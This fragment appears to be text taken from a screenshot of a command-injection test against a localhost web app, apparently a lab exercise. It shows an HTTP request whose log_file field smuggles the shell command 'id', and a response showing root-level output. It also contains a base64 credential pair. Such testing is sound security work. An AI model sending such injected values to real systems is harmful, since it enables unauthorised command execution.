 YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:8082/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=%3bid+#&analyze_log=
105 </select>
106 <button type="submit" name="
analyze_log" class="button">
Analyze
</button>
107 </form>
108 uid=0(root) gid=0(root) groups=0(root)
109 <p class='error'>
Suspicious traffic patterns detected
in ;id #:
</p>
<pre>
uid=0(root) gid=0(root)
groups=0(root)
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114